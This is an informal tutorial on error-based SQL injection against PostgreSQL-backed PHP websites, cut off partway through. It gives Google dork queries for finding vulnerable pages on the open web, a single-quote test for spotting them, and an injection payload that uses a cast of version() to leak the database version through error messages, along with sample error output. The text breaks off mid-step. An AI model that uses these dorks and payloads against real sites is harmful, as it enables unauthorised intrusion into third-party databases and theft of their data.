 Error based Postgre SQL Injection :
1) Error based Postgre SQL Injection?
Error based Postgre SQL Injection is type of web attack releated to Postgre SQL base. Difference
is that you can get all tables, columns and values from columns etc. As title says attack is based
on errors, and all results will be shown in errors.
2) Finding vulnerable sites
Use Google dorks:
Code:
inurl:faq.php?id=
inurl:event.php?id=
inurl:index.php?id=
3) Site vulnerability check
Add ' at end of link:
Code:
http://www.link.com/page.php?page=1'
so if we get:
Code:
Warning: pg_query() [function.pg-query]: Query failed: ERROR: syntax error at
or near
site is vulnerable.
4) Finding database version
Use version() function. In this type of attack query looks a bit complicated then usual SQL
Injection so don't get confused.
Code:
http://www.link.com/page.php?page=1+and+1=cast(version()+as+int)--
If function is loaded successfully you will get this on page:
Code:
Warning: pg_query() [function.pg-query]: Query failed: ERROR: invalid input
syntax for integer: "PostgreSQL 9.0.4 on i486-pc-linux-gnu, compiled by GCC
gcc-4.4.real (Ubuntu 4.4.3-4ubuntu5) 4.4.3, 32-bit"
from where we get database version:
Code:
 